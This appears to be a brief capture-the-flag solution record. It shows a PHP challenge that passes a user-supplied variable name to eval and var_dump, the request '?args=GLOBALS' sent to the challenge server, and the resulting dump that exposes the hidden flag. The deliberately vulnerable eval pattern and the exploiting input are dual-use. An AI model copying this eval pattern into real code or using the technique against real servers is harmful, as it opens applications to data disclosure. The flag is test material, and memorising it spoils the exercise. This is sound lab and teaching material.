 不安全 103.102.44.218:10017/?args=GLOBALS
乐奇
<?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["TheHiDdenfl4g"]=> string(26)
"flag{GE7_fl4g_w17h_GL0B4L}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }